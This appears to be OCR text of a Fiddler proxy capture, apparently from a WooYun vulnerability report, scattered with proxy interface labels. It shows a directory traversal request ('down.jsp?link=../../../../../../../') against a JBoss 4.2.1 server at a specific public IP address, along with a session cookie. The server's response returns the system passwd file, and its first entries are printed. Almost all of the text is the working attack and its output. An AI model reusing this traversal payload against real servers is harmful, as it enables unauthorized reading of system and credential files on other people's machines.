 Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://202.105.215.92:8000/platform/framework/global/down.jsp?link=../../../../../../../
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
Host: 202.105.215.92:8000
Connection: Keep-Alive
Cookie: JSESSIONID=7DE9D453BA172AC6955DBD21FC28DDD3.node9
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.2.1.GA (build: SVNTag=JBoss_4_2_1_GA date=200707131605)
Set-Cookie: JSESSIONID=7DE9D453BA172AC6955DBD21FC28DDD3.node9; Path=/
Content-Disposition: attachment; filename=passwd
Content-Type: application/x-msdownload;charset=UTF-8
Content-Length: 1761
Date: Mon, 04 Jan 2016 06:49:18 GMT
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
www.wooyun.org